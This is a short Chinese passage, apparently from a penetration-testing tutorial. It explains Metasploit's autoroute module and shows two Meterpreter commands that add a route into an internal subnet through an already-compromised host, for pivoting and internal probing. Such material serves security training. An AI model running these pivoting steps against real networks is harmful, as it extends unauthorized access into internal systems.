 静态路由配置
MSF 的 autoroute 模块是 MSF 框架中自带的一个路由转发功能，实现过程是 MSF 框架在已经获取的 Meterpreter Shell 的基础上添加一
条去往“内网”的路由，直接使用 MSF 去访问原本不能直接访问的内网资源，只要路由可达我们既可使用 MSF 来进行探测了。
首先需要使用配置静态路由：
1 #加载MSF的autoroute模块，获取当前机器的所有网段信息
2 meterpreter > run post/multi/manage/autoroute
3 #添加目标内网路由
4 meterpreter > run post/multi/manage/autoroute SUBNET=192.168.52.0 ACTION=ADD